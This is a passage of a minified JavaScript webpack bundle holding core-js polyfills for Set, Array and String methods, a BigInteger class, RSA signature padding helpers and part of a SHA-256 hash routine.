instanceof d?u:null}},1584:(e,t,r)=>{var n=r(5981),i=r(941),o=r(2532),a=r(7135),s=Object.isExtensible,c=n((function(){s(1)}));e.exports=c||a?function(e){return!!i(e)&&((!a||"ArrayBuffer"!=o(e))&&(!s||s(e)))}:s},7046:(e,t,r)=>{var n=r(5329);e.exports=n({}.isPrototypeOf)},5629:(e,t,r)=>{var n=r(5329),i=r(953),o=r(4529),a=r(1692).indexOf,s=r(7748),c=n([].push);e.exports=function(e,t){var r,n=o(e),d=0,u=[];for(r in n)!i(s,r)&&i(n,r)&&c(u,r);for(;t.length>d;)i(n,r=t[d++])&&(~a(u,r)||c(u,r));return u}},4771:(e,t,r)=>{var n=r(5629),i=r(6759);e.exports=Object.keys||function(e){return n(e,i)}},6760:(e,t)=>{"use strict";var r={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,i=n&&!r.call({1:2},1);t.f=i?function(e){var t=n(this,e);return!!t&&t.enumerable}:r},8929:(e,t,r)=>{var n=r(5526),i=r(6059),o=r(1851);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,r={};try{(e=n(Object.prototype,"__proto__","set"))(r,[]),t=r instanceof Array}catch(e){}return function(r,n){return i(r),o(n),t?e(r,n):r.__proto__=n,r}}():void 0)},5623:(e,t,r)=>{"use strict";var n=r(2885),i=r(9697);e.exports=n?{}.toString:function(){return"[object "+i(this)+"]"}},9811:(e,t,r)=>{var n=r(8834),i=r(7475),o=r(941),a=TypeError;e.exports=function(e,t){var r,s;if("string"===t&&i(r=e.toString)&&!o(s=n(r,e)))return s;if(i(r=e.valueOf)&&!o(s=n(r,e)))return s;if("string"!==t&&i(r=e.toString)&&!o(s=n(r,e)))return s;throw a("Can't convert object to primitive value")}},4058:e=>{e.exports={}},8219:(e,t,r)=>{var n=r(2119),i=TypeError;e.exports=function(e){if(n(e))throw i("Can't call method on "+e);return e}},9344:(e,t,r)=>{var n=r(671),i=r(1651),o=n.Set,a=n.add;e.exports=function(e){var t=new o;return i(e,(function(e){a(t,e)})),t}},7927:(e,t,r)=>{"use strict";var n=r(3025),i=r(671),o=r(9344),a=r(6013),s=r(7570),c=r(1651),d=r(2928),u=i.has,l=i.remove;e.exports=function(e){var t=n(this),r=s(e),i=o(t);return a(t)<=r.size?c(t,(function(e){r.includes(e)&&l(i,e)})):d(r.getIterator(),(function(e){u(t,e)&&l(i,e)})),i}},671:(e,t,r)=>{var n=r(626),i=r(1551),o=n("Set"),a=o.prototype;e.exports={Set:o,add:i("add",1),has:i("has",1),remove:i("delete",1),proto:a,$has:a.has,$keys:a.keys}},1814:(e,t,r)=>{"use strict";var n=r(3025),i=r(671),o=r(6013),a=r(7570),s=r(1651),c=r(2928),d=i.Set,u=i.add,l=i.has,p=i.$has,f=i.$keys;e.exports=function(e){var t,r=n(this),i=a(e),m=new d;if(((t=i).has!==p||t.keys!==f)&&o(r)>i.size){if(c(i.getIterator(),(function(e){l(r,e)&&u(m,e)})),o(m)<2)return m;var g=m;m=new d,s(r,(function(e){l(g,e)&&u(m,e)}))}else s(r,(function(e){i.includes(e)&&u(m,e)}));return m}},8609:(e,t,r)=>{"use strict";var n=r(3025),i=r(671).has,o=r(6013),a=r(7570),s=r(1651),c=r(2928),d=r(7609);e.exports=function(e){var t=n(this),r=a(e);if(o(t)<=r.size)return!1!==s(t,(function(e){if(r.includes(e))return!1}),!0);var u=r.getIterator();return!1!==c(u,(function(e){if(i(t,e))return d(u,"normal",!1)}))}},7527:(e,t,r)=>{"use strict";var n=r(3025),i=r(6013),o=r(1651),a=r(7570);e.exports=function(e){var t=n(this),r=a(e);return!(i(t)>r.size)&&!1!==o(t,(function(e){if(!r.includes(e))return!1}),!0)}},7043:(e,t,r)=>{"use strict";var n=r(3025),i=r(671).has,o=r(6013),a=r(7570),s=r(2928),c=r(7609);e.exports=function(e){var t=n(this),r=a(e);if(o(t)<r.size)return!1;var d=r.getIterator();return!1!==s(d,(function(e){if(!i(t,e))return c(d,"normal",!1)}))}},1651:(e,t,r)=>{var n=r(2928);e.exports=function(e,t,r){return r?n(e.keys(),t):e.forEach(t)}},4542:e=>{e.exports=function(){return!1}},6013:e=>{e.exports=function(e){return e.size}},4431:(e,t,r)=>{"use strict";var n=r(626),i=r(9202),o=r(9813),a=r(5746),s=o("species");e.exports=function(e){var t=n(e);a&&t&&!t[s]&&i(t,s,{configurable:!0,get:function(){return this}})}},3748:(e,t,r)=>{"use strict";var n=r(3025),i=r(671),o=r(9344),a=r(7570),s=r(2928),c=i.add,d=i.has,u=i.remove;e.exports=function(e){var t=n(this),r=a(e).getIterator(),i=o(t);return s(r,(function(e){d(t,e)?u(i,e):c(i,e)})),i}},904:(e,t,r)=>{var n=r(2885),i=r(5988).f,o=r(2029),a=r(953),s=r(5623),c=r(9813)("toStringTag");e.exports=function(e,t,r,d){if(e){var u=r?e:e.prototype;a(u,c)||i(u,c,{configurable:!0,value:t}),d&&!n&&o(u,"toString",s)}}},5525:(e,t,r)=>{"use strict";var n=r(3025),i=r(671).add,o=r(9344),a=r(7570),s=r(2928);e.exports=function(e){var t=n(this),r=a(e).getIterator(),c=o(t);return s(r,(function(e){i(c,e)})),c}},4262:(e,t,r)=>{var n=r(8726),i=r(9418),o=n("keys");e.exports=function(e){return o[e]||(o[e]=i(e))}},3030:(e,t,r)=>{var n=r(1899),i=r(5609),o="__core-js_shared__",a=n[o]||i(o,{});e.exports=a},8726:(e,t,r)=>{var n=r(2529),i=r(3030);(e.exports=function(e,t){return i[e]||(i[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.29.1",mode:n?"pure":"global",copyright:"© 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.29.1/LICENSE",source:"https://github.com/zloirock/core-js"})},4620:(e,t,r)=>{var n=r(5329),i=r(2435),o=r(5803),a=r(8219),s=n("".charAt),c=n("".charCodeAt),d=n("".slice),u=function(e){return function(t,r){var n,u,l=o(a(t)),p=i(r),f=l.length;return p<0||p>=f?e?"":void 0:(n=c(l,p))<55296||n>56319||p+1===f||(u=c(l,p+1))<56320||u>57343?e?s(l,p):n:e?d(l,p,p+2):u-56320+(n-55296<<10)+65536}};e.exports={codeAt:u(!1),charAt:u(!0)}},3405:(e,t,r)=>{var n=r(3385),i=r(5981);e.exports=!!Object.getOwnPropertySymbols&&!i((function(){var e=Symbol();return!String(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&n&&n<41}))},9413:(e,t,r)=>{var n=r(2435),i=Math.max,o=Math.min;e.exports=function(e,t){var r=n(e);return r<0?i(r+t,0):o(r,t)}},4529:(e,t,r)=>{var n=r(7026),i=r(8219);e.exports=function(e){return n(i(e))}},2435:(e,t,r)=>{var n=r(5331);e.exports=function(e){var t=+e;return t!=t||0===t?0:n(t)}},3057:(e,t,r)=>{var n=r(2435),i=Math.min;e.exports=function(e){return e>0?i(n(e),9007199254740991):0}},9678:(e,t,r)=>{var n=r(8219),i=Object;e.exports=function(e){return i(n(e))}},6935:(e,t,r)=>{var n=r(8834),i=r(941),o=r(6664),a=r(4229),s=r(9811),c=r(9813),d=TypeError,u=c("toPrimitive");e.exports=function(e,t){if(!i(e)||o(e))return e;var r,c=a(e,u);if(c){if(void 0===t&&(t="default"),r=n(c,e,t),!i(r)||o(r))return r;throw d("Can't convert object to primitive value")}return void 0===t&&(t="number"),s(e,t)}},3894:(e,t,r)=>{var n=r(6935),i=r(6664);e.exports=function(e){var t=n(e,"string");return i(t)?t:t+""}},777:(e,t,r)=>{var n=r(626),i=r(7475),o=r(663),a=r(941),s=n("Set");e.exports=function(e){return function(e){return a(e)&&"number"==typeof e.size&&i(e.has)&&i(e.keys)}(e)?e:o(e)?new s(e):e}},2885:(e,t,r)=>{var n={};n[r(9813)("toStringTag")]="z",e.exports="[object z]"===String(n)},5803:(e,t,r)=>{var n=r(9697),i=String;e.exports=function(e){if("Symbol"===n(e))throw TypeError("Cannot convert a Symbol value to a string");return i(e)}},9826:e=>{var t=String;e.exports=function(e){try{return t(e)}catch(e){return"Object"}}},9418:(e,t,r)=>{var n=r(5329),i=0,o=Math.random(),a=n(1..toString);e.exports=function(e){return"Symbol("+(void 0===e?"":e)+")_"+a(++i+o,36)}},2302:(e,t,r)=>{var n=r(3405);e.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},3937:(e,t,r)=>{var n=r(5746),i=r(5981);e.exports=n&&i((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},7093:(e,t,r)=>{var n=r(1899),i=r(7475),o=n.WeakMap;e.exports=i(o)&&/native code/.test(String(o))},9813:(e,t,r)=>{var n=r(1899),i=r(8726),o=r(953),a=r(9418),s=r(3405),c=r(2302),d=n.Symbol,u=i("wks"),l=c?d.for||d:d&&d.withoutSetter||a;e.exports=function(e){return o(u,e)||(u[e]=s&&o(d,e)?d[e]:l("Symbol."+e)),u[e]}},833:(e,t,r)=>{"use strict";var n=r(6887),i=r(3610).find,o=r(8479),a="find",s=!0;a in[]&&Array(1)[a]((function(){s=!1})),n({target:"Array",proto:!0,forced:s},{find:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),o(a)},3242:(e,t,r)=>{var n=r(6887),i=r(1354);n({target:"Array",stat:!0,forced:!r(1385)((function(e){Array.from(e)}))},{from:i})},7690:(e,t,r)=>{"use strict";var n=r(6887),i=r(1692).includes,o=r(5981),a=r(8479);n({target:"Array",proto:!0,forced:o((function(){return!Array(1).includes()}))},{includes:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),a("includes")},6274:(e,t,r)=>{"use strict";var n=r(4529),i=r(8479),o=r(2077),a=r(5402),s=r(5988).f,c=r(5105),d=r(3538),u=r(2529),l=r(5746),p="Array Iterator",f=a.set,m=a.getterFor(p);e.exports=c(Array,"Array",(function(e,t){f(this,{type:p,target:n(e),index:0,kind:t})}),(function(){var e=m(this),t=e.target,r=e.kind,n=e.index++;return!t||n>=t.length?(e.target=void 0,d(void 0,!0)):d("keys"==r?n:"values"==r?t[n]:[n,t[n]],!1)}),"values");var g=o.Arguments=o.Array;if(i("keys"),i("values"),i("entries"),!u&&l&&"values"!==g.name)try{s(g,"name",{value:"values"})}catch(e){}},5967:()=>{},2266:(e,t,r)=>{"use strict";r(4683)("Set",(function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}}),r(5616))},9008:(e,t,r)=>{r(2266)},1035:(e,t,r)=>{"use strict";var n=r(6887),i=r(5329),o=r(344),a=r(8219),s=r(5803),c=r(7772),d=i("".indexOf);n({target:"String",proto:!0,forced:!c("includes")},{includes:function(e){return!!~d(s(a(this)),s(o(e)),arguments.length>1?arguments[1]:void 0)}})},7971:(e,t,r)=>{"use strict";var n=r(4620).charAt,i=r(5803),o=r(5402),a=r(5105),s=r(3538),c="String Iterator",d=o.set,u=o.getterFor(c);a(String,"String",(function(e){d(this,{type:c,string:i(e),index:0})}),(function(){var e,t=u(this),r=t.string,i=t.index;return i>=r.length?s(void 0,!0):(e=n(r,i),t.index+=e.length,s(e,!1))}))},2645:(e,t,r)=>{"use strict";var n=r(6887),i=r(3025),o=r(671).add;n({target:"Set",proto:!0,real:!0,forced:!0},{addAll:function(){for(var e=i(this),t=0,r=arguments.length;t<r;t++)o(e,arguments[t]);return e}})},2578:(e,t,r)=>{"use strict";var n=r(6887),i=r(3025),o=r(671).remove;n({target:"Set",proto:!0,real:!0,forced:!0},{deleteAll:function(){for(var e,t=i(this),r=!0,n=0,a=arguments.length;n<a;n++)e=o(t,arguments[n]),r=r&&e;return!!r}})},7421:(e,t,r)=>{"use strict";var n=r(6887),i=r(8834),o=r(777),a=r(7927);n({target:"Set",proto:!0,real:!0,forced:!0},{difference:function(e){return i(a,this,o(e))}})},4699:(e,t,r)=>{var n=r(6887),i=r(7927);n({target:"Set",proto:!0,real:!0,forced:!r(4542)("difference")},{difference:i})},4573:(e,t,r)=>{"use strict";var n=r(6887),i=r(6843),o=r(3025),a=r(1651);n({target:"Set",proto:!0,real:!0,forced:!0},{every:function(e){var t=o(this),r=i(e,arguments.length>1?arguments[1]:void 0);return!1!==a(t,(function(e){if(!r(e,e,t))return!1}),!0)}})},3787:(e,t,r)=>{"use strict";var n=r(6887),i=r(6843),o=r(3025),a=r(671),s=r(1651),c=a.Set,d=a.add;n({target:"Set",proto:!0,real:!0,forced:!0},{filter:function(e){var t=o(this),r=i(e,arguments.length>1?arguments[1]:void 0),n=new c;return s(t,(function(e){r(e,e,t)&&d(n,e)})),n}})},256:(e,t,r)=>{"use strict";var n=r(6887),i=r(6843),o=r(3025),a=r(1651);n({target:"Set",proto:!0,real:!0,forced:!0},{find:function(e){var t=o(this),r=i(e,arguments.length>1?arguments[1]:void 0),n=a(t,(function(e){if(r(e,e,t))return{value:e}}),!0);return n&&n.value}})},5800:(e,t,r)=>{r(6887)({target:"Set",stat:!0,forced:!0},{from:r(3590)})},2032:(e,t,r)=>{"use strict";var n=r(6887),i=r(8834),o=r(777),a=r(1814);n({target:"Set",proto:!0,real:!0,forced:!0},{intersection:function(e){return i(a,this,o(e))}})},4348:(e,t,r)=>{var n=r(6887),i=r(1814);n({target:"Set",proto:!0,real:!0,forced:!r(4542)("intersection")},{intersection:i})},1873:(e,t,r)=>{"use strict";var n=r(6887),i=r(8834),o=r(777),a=r(8609);n({target:"Set",proto:!0,real:!0,forced:!0},{isDisjointFrom:function(e){return i(a,this,o(e))}})},6974:(e,t,r)=>{var n=r(6887),i=r(8609);n({target:"Set",proto:!0,real:!0,forced:!r(4542)("isDisjointFrom")},{isDisjointFrom:i})},6566:(e,t,r)=>{"use strict";var n=r(6887),i=r(8834),o=r(777),a=r(7527);n({target:"Set",proto:!0,real:!0,forced:!0},{isSubsetOf:function(e){return i(a,this,o(e))}})},5037:(e,t,r)=>{var n=r(6887),i=r(7527);n({target:"Set",proto:!0,real:!0,forced:!r(4542)("isSubsetOf")},{isSubsetOf:i})},987:(e,t,r)=>{"use strict";var n=r(6887),i=r(8834),o=r(777),a=r(7043);n({target:"Set",proto:!0,real:!0,forced:!0},{isSupersetOf:function(e){return i(a,this,o(e))}})},6419:(e,t,r)=>{var n=r(6887),i=r(7043);n({target:"Set",proto:!0,real:!0,forced:!r(4542)("isSupersetOf")},{isSupersetOf:i})},1892:(e,t,r)=>{"use strict";var n=r(6887),i=r(5329),o=r(3025),a=r(1651),s=r(5803),c=i([].join),d=i([].push);n({target:"Set",proto:!0,real:!0,forced:!0},{join:function(e){var t=o(this),r=void 0===e?",":s(e),n=[];return a(t,(function(e){d(n,e)})),c(n,r)}})},3352:(e,t,r)=>{"use strict";var n=r(6887),i=r(6843),o=r(3025),a=r(671),s=r(1651),c=a.Set,d=a.add;n({target:"Set",proto:!0,real:!0,forced:!0},{map:function(e){var t=o(this),r=i(e,arguments.length>1?arguments[1]:void 0),n=new c;return s(t,(function(e){d(n,r(e,e,t))})),n}})},3676:(e,t,r)=>{r(6887)({target:"Set",stat:!0,forced:!0},{of:r(5226)})},6988:(e,t,r)=>{"use strict";var n=r(6887),i=r(4883),o=r(3025),a=r(1651),s=TypeError;n({target:"Set",proto:!0,real:!0,forced:!0},{reduce:function(e){var t=o(this),r=arguments.length<2,n=r?void 0:arguments[1];if(i(e),a(t,(function(i){r?(r=!1,n=i):n=e(n,i,i,t)})),r)throw s("Reduce of empty set with no initial value");return n}})},6875:(e,t,r)=>{"use strict";var n=r(6887),i=r(6843),o=r(3025),a=r(1651);n({target:"Set",proto:!0,real:!0,forced:!0},{some:function(e){var t=o(this),r=i(e,arguments.length>1?arguments[1]:void 0);return!0===a(t,(function(e){if(r(e,e,t))return!0}),!0)}})},3859:(e,t,r)=>{"use strict";var n=r(6887),i=r(8834),o=r(777),a=r(3748);n({target:"Set",proto:!0,real:!0,forced:!0},{symmetricDifference:function(e){return i(a,this,o(e))}})},9521:(e,t,r)=>{var n=r(6887),i=r(3748);n({target:"Set",proto:!0,real:!0,forced:!r(4542)("symmetricDifference")},{symmetricDifference:i})},6690:(e,t,r)=>{"use strict";var n=r(6887),i=r(8834),o=r(777),a=r(5525);n({target:"Set",proto:!0,real:!0,forced:!0},{union:function(e){return i(a,this,o(e))}})},8430:(e,t,r)=>{var n=r(6887),i=r(5525);n({target:"Set",proto:!0,real:!0,forced:!r(4542)("union")},{union:i})},7634:(e,t,r)=>{r(6274);var n=r(3281),i=r(1899),o=r(9697),a=r(2029),s=r(2077),c=r(9813)("toStringTag");for(var d in n){var u=i[d],l=u&&u.prototype;l&&o(l)!==c&&a(l,c,d),s[d]=s.Array}},4685:(e,t,r)=>{var n=r(2987);e.exports=n},7698:(e,t,r)=>{var n=r(4493);e.exports=n},4609:(e,t,r)=>{var n=r(2415);e.exports=n},5519:(e,t,r)=>{var n=r(6998);r(7634),e.exports=n},5804:(e,t,r)=>{var n=r(7611);e.exports=n},4611:(e,t)=>{"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function e(e){null!==e&&this.fromHexString(e)}return e.prototype.toHexString=function(){if(this.s<0)return"-"+this.negate().toHexString();var e,t=!1,r="",n=this.t,i=this.DB-n*this.DB%4;if(n-- >0)for(i<this.DB&&(e=this[n]>>i)>0&&(t=!0,r=l(e));n>=0;)i<4?(e=(this[n]&(1<<i)-1)<<4-i,e|=this[--n]>>(i+=this.DB-4)):(e=this[n]>>(i-=4)&15,i<=0&&(i+=this.DB,--n)),e>0&&(t=!0),t&&(r+=l(e));return t?r:"0"},e.prototype.fromHexString=function(t){if(null!==t){this.t=0,this.s=0;for(var r=t.length,n=!1,i=0;--r>=0;){var o=d(t,r);o<0?"-"==t.charAt(r)&&(n=!0):(n=!1,0==i?this[this.t++]=o:i+4>this.DB?(this[this.t-1]|=(o&(1<<this.DB-i)-1)<<i,this[this.t++]=o>>this.DB-i):this[this.t-1]|=o<<i,(i+=4)>=this.DB&&(i-=this.DB))}0,this.clamp(),n&&e.ZERO.subTo(this,this)}},e.prototype.negate=function(){var t=i();return e.ZERO.subTo(this,t),t},e.prototype.abs=function(){return this.s<0?this.negate():this},e.prototype.mod=function(t){var r=i();return this.abs().divRemTo(t,null,r),this.s<0&&r.compareTo(e.ZERO)>0&&t.subTo(r,r),r},e.prototype.copyTo=function(e){for(var t=this.t-1;t>=0;--t)e[t]=this[t];e.t=this.t,e.s=this.s},e.prototype.lShiftTo=function(e,t){for(var r=e%this.DB,n=this.DB-r,i=(1<<n)-1,o=Math.floor(e/this.DB),a=this.s<<r&this.DM,s=this.t-1;s>=0;--s)t[s+o+1]=this[s]>>n|a,a=(this[s]&i)<<r;for(s=o-1;s>=0;--s)t[s]=0;t[o]=a,t.t=this.t+o+1,t.s=this.s,t.clamp()},e.prototype.invDigit=function(){if(this.t<1)return 0;var e=this[0];if(0==(1&e))return 0;var t=3&e;return(t=(t=(t=(t=t*(2-(15&e)*t)&15)*(2-(255&e)*t)&255)*(2-((65535&e)*t&65535))&65535)*(2-e*t%this.DV)%this.DV)>0?this.DV-t:-t},e.prototype.dlShiftTo=function(e,t){var r;for(r=this.t-1;r>=0;--r)t[r+e]=this[r];for(r=e-1;r>=0;--r)t[r]=0;t.t=this.t+e,t.s=this.s},e.prototype.squareTo=function(e){for(var t=this.abs(),r=e.t=2*t.t;--r>=0;)e[r]=0;for(r=0;r<t.t-1;++r){var n=t.am(r,t[r],e,2*r,0,1);(e[r+t.t]+=t.am(r+1,2*t[r],e,2*r+1,n,t.t-r-1))>=t.DV&&(e[r+t.t]-=t.DV,e[r+t.t+1]=1)}e.t>0&&(e[e.t-1]+=t.am(r,t[r],e,2*r,0,1)),e.s=0,e.clamp()},e.prototype.multiplyTo=function(t,r){var n=this.abs(),i=t.abs(),o=n.t;for(r.t=o+i.t;--o>=0;)r[o]=0;for(o=0;o<i.t;++o)r[o+n.t]=n.am(0,i[o],r,o,0,n.t);r.s=0,r.clamp(),this.s!=t.s&&e.ZERO.subTo(r,r)},e.prototype.divRemTo=function(t,r,n){var a=t.abs();if(!(a.t<=0)){var s=this.abs();if(s.t<a.t)return null!=r&&r.fromHexString("0"),void(null!=n&&this.copyTo(n));null==n&&(n=i());var c=i(),d=this.s,u=t.s,l=this.DB-o(a[a.t-1]);l>0?(a.lShiftTo(l,c),s.lShiftTo(l,n)):(a.copyTo(c),s.copyTo(n));var p=c.t,f=c[p-1];if(0!=f){var m=f*(1<<this.F1)+(p>1?c[p-2]>>this.F2:0),g=this.FV/m,v=(1<<this.F1)/m,b=1<<this.F2,h=n.t,y=h-p,_=null==r?i():r;for(c.dlShiftTo(y,_),n.compareTo(_)>=0&&(n[n.t++]=1,n.subTo(_,n)),e.ONE.dlShiftTo(p,_),_.subTo(c,c);c.t<p;)c[c.t++]=0;for(;--y>=0;){var w=n[--h]==f?this.DM:Math.floor(n[h]*g+(n[h-1]+b)*v);if((n[h]+=c.am(0,w,n,y,0,p))<w)for(c.dlShiftTo(y,_),n.subTo(_,n);n[h]<--w;)n.subTo(_,n)}null!=r&&(n.drShiftTo(p,r),d!=u&&e.ZERO.subTo(r,r)),n.t=p,n.clamp(),l>0&&n.rShiftTo(l,n),d<0&&e.ZERO.subTo(n,n)}}},e.prototype.rShiftTo=function(e,t){t.s=this.s;var r=Math.floor(e/this.DB);if(r>=this.t)t.t=0;else{var n=e%this.DB,i=this.DB-n,o=(1<<n)-1;t[0]=this[r]>>n;for(var a=r+1;a<this.t;++a)t[a-r-1]|=(this[a]&o)<<i,t[a-r]=this[a]>>n;n>0&&(t[this.t-r-1]|=(this.s&o)<<i),t.t=this.t-r,t.clamp()}},e.prototype.drShiftTo=function(e,t){for(var r=e;r<this.t;++r)t[r-e]=this[r];t.t=Math.max(this.t-e,0),t.s=this.s},e.prototype.subTo=function(e,t){for(var r=0,n=0,i=Math.min(e.t,this.t);r<i;)n+=this[r]-e[r],t[r++]=n&this.DM,n>>=this.DB;if(e.t<this.t){for(n-=e.s;r<this.t;)n+=this[r],t[r++]=n&this.DM,n>>=this.DB;n+=this.s}else{for(n+=this.s;r<e.t;)n-=e[r],t[r++]=n&this.DM,n>>=this.DB;n-=e.s}t.s=n<0?-1:0,n<-1?t[r++]=this.DV+n:n>0&&(t[r++]=n),t.t=r,t.clamp()},e.prototype.clamp=function(){for(var e=this.s&this.DM;this.t>0&&this[this.t-1]==e;)--this.t},e.prototype.modPowInt=function(e,t){var r;return r=e<256||t.isEven()?new m(t):new g(t),this.exp(e,r)},e.prototype.exp=function(t,r){if(t>4294967295||t<1)return e.ONE;var n=i(),a=i(),s=r.convert(this),c=o(t)-1;for(s.copyTo(n);--c>=0;)if(r.sqrTo(n,a),(t&1<<c)>0)r.mulTo(a,s,n);else{var d=n;n=a,a=d}return r.revert(n)},e.prototype.isEven=function(){return 0==(this.t>0?1&this[0]:this.s)},e.prototype.compareTo=function(e){var t=this.s-e.s;if(0!=t)return t;var r=this.t;if(0!=(t=r-e.t))return this.s<0?-t:t;for(;--r>=0;)if(0!=(t=this[r]-e[r]))return t;return 0},e.prototype.am1=function(e,t,r,n,i,o){for(;--o>=0;){var a=t*this[e++]+r[n]+i;i=Math.floor(a/67108864),r[n++]=67108863&a}return i},e.prototype.am2=function(e,t,r,n,i,o){for(var a=32767&t,s=t>>15;--o>=0;){var c=32767&this[e],d=this[e++]>>15,u=s*c+d*a;i=((c=a*c+((32767&u)<<15)+r[n]+(1073741823&i))>>>30)+(u>>>15)+s*d+(i>>>30),r[n++]=1073741823&c}return i},e.prototype.am3=function(e,t,r,n,i,o){for(var a=16383&t,s=t>>14;--o>=0;){var c=16383&this[e],d=this[e++]>>14,u=s*c+d*a;i=((c=a*c+((16383&u)<<14)+r[n]+i)>>28)+(u>>14)+s*d,r[n++]=268435455&c}return i},e}();function i(){return new n(null)}function o(e){var t,r=1;return 0!=(t=e>>>16)&&(e=t,r+=16),0!=(t=e>>8)&&(e=t,r+=8),0!=(t=e>>4)&&(e=t,r+=4),0!=(t=e>>2)&&(e=t,r+=2),0!=(t=e>>1)&&(e=t,r+=1),r}t.BigInteger=n,t.nbi=i,t.nbits=o;var a,s,c=[];for(a="0".charCodeAt(0),s=0;s<=9;++s)c[a++]=s;for(a="a".charCodeAt(0),s=10;s<36;++s)c[a++]=s;for(a="A".charCodeAt(0),s=10;s<36;++s)c[a++]=s;function d(e,t){var r=c[e.charCodeAt(t)];return null==r?-1:r}t.intAt=d;var u="0123456789abcdefghijklmnopqrstuvwxyz";function l(e){return u.charAt(e)}t.int2char=l;var p="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",f="=";t.b64toHex=function(e){var t,r="",n=0,i=0;for(t=0;t<e.length&&e.charAt(t)!=f;++t){var o=p.indexOf(e.charAt(t));o<0||(0==n?(r+=l(o>>2),i=3&o,n=1):1==n?(r+=l(i<<2|o>>4),i=15&o,n=2):2==n?(r+=l(i),r+=l(o>>2),i=3&o,n=3):(r+=l(i<<2|o>>4),r+=l(15&o),n=0))}return 1==n&&(r+=l(i<<2)),r},t.removeExtraSymbols=function(e){return e.replace(/^1f+00/,"").replace("3031300d060960864801650304020105000420","")};var m=function(){function e(e){this.m=e}return e.prototype.convert=function(e){return e.s<0||e.compareTo(this.m)>=0?e.mod(this.m):e},e.prototype.revert=function(e){return e},e.prototype.reduce=function(e){e.divRemTo(this.m,null,e)},e.prototype.mulTo=function(e,t,r){e.multiplyTo(t,r),this.reduce(r)},e.prototype.sqrTo=function(e,t){e.squareTo(t),this.reduce(t)},e}(),g=function(){function e(e){this.m=e,this.mp=e.invDigit(),this.mpl=32767&this.mp,this.mph=this.mp>>15,this.um=(1<<e.DB-15)-1,this.mt2=2*e.t}return e.prototype.convert=function(e){var t=i();return e.abs().dlShiftTo(this.m.t,t),t.divRemTo(this.m,null,t),e.s<0&&t.compareTo(n.ZERO)>0&&this.m.subTo(t,t),t},e.prototype.revert=function(e){var t=i();return e.copyTo(t),this.reduce(t),t},e.prototype.reduce=function(e){for(;e.t<=this.mt2;)e[e.t++]=0;for(var t=0;t<this.m.t;++t){var r=32767&e[t],n=r*this.mpl+((r*this.mph+(e[t]>>15)*this.mpl&this.um)<<15)&e.DM;for(e[r=t+this.m.t]+=this.m.am(0,n,e,t,0,this.m.t);e[r]>=e.DV;)e[r]-=e.DV,e[++r]++}e.clamp(),e.drShiftTo(this.m.t,e),e.compareTo(this.m)>=0&&e.subTo(this.m,e)},e.prototype.mulTo=function(e,t,r){e.multiplyTo(t,r),this.reduce(r)},e.prototype.sqrTo=function(e,t){e.squareTo(t),this.reduce(t)},e}();function v(e){var t=i();return t.fromHexString(e.toString()),t}t.nbv=v,n.ZERO=v(0),n.ONE=v(1),"Microsoft Internet Explorer"==navigator.appName?(n.prototype.am=n.prototype.am2,r=30):"Netscape"!=navigator.appName?(n.prototype.am=n.prototype.am1,r=26):(n.prototype.am=n.prototype.am3,r=28),n.prototype.DB=r,n.prototype.DM=(1<<r)-1,n.prototype.DV=1<<r;n.prototype.FV=Math.pow(2,52),n.prototype.F1=52-r,n.prototype.F2=2*r-52},4950:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(){}return e.hash=function(t){t=e.utf8Encode(t||"");for(var r=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],n=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],i=(t+=String.fromCharCode(128)).length/4+2,o=Math.ceil(i/16),a=new Array(o),s=0;s<o;s++){a[s]=new Array(16);for(var c=0;c<16;c++)a[s][c]=t.charCodeAt(64*s+4*c)<<24|t.charCodeAt(64*s+4*c+1)<<16|t.charCodeAt(64*s+4*c+2)<<8|t.charCodeAt(64*s+4*c+3)<<0}var d=8*(t.length-1)/Math.pow(2,32),u=8*(t.length-1)>>>0;a[o-1][14]=Math.floor(d),a[o-1][15]=u;for(s=0;s<o;s++){for(var l=new Array(64),p=0;p<16;p++)l[p]=a[s][p];for(p=16;p<64;p++)l[p]=e.q1(l[p-2])+l[p-7]+e.q0(l[p-15])+l[p-16]>>>0;var f=n[0],m=n[1],g=n[2],v=n[3],b=n[4],h=n[5],y=n[6],_=n[7];for(p=0;p<64;p++){var w=_+e.z1(b)+e.Ch(b,h,y)+r[p]+l[p],I=e.z0(f)+e.Maj(f,m,g);_=y,y=h,h=b,b=v+w>>>0,v=g,g=m,m=f,f=w+I>>>0}n[0]=n[0]+f>>>0,n[1]=n[1]+m>>>0,n[2]=n[2]+g>>>0,n[3]=n[3]+v>>>0,n[4]=n[4]+b>>>0,n[5]=n[5]+h>>>0,n[6]=n[6]+y>>>0,n[7]=n[7]+_>>>0}var E=new Array(n.length);for(_=0;_<n.length;_++)E[_]=("00000000"+n[_].toString(16)).slice(-8);return E.join("")},e.utf8Encode=function(e){try{return(new TextEncoder).encode(e).reduce((function(e,t){return e+String.fromCharCode(t)}),"")}catch(t){return unescape(encodeURIComponent(e))}},e.ROTR=function(e,t){return t>>>e|t<<32-e},e.z0=function(t){return e.ROTR(2,t)^e.ROTR(13,t)^e.ROTR(22,t)},e.z1=function(t){return 